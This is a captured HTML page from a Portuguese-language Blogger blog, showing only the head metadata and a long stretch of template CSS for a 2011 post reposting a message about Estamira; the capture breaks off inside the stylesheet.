

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html
body_size: 48179
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.aylasousa.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ayla Sousa - RSS" href="http://www.aylasousa.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.blogger.com/feeds/8687897922399206492/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/7860783565808432538/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s320/estamira.jpg' rel='image_src'/>
<meta content='http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html' property='og:url'/>
<meta content='Do blog CASA DE COLORIR...' property='og:title'/>
<meta content='    Essa mensagem eu encontrei garimpando no site: www.casadecolorir.com.br e achei simplesmente linda.   Estamira é personagem de um docume...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/w1200-h630-p-k-no-nu/estamira.jpg' property='og:image'/>
<title>
Do blog CASA DE COLORIR... - Ayla Sousa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Do blog CASA DE COLORIR...' property='og:title'/>
<meta content='http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s320/estamira.jpg' property='og:image'/>
<meta content='Ayla Sousa' property='og:site_name'/>
<meta content='http://www.aylasousa.com.br/' name='twitter:domain'/>
<meta content='Do blog CASA DE COLORIR...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s320/estamira.jpg' name='twitter:image'/>
<meta content='Do blog CASA DE COLORIR...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
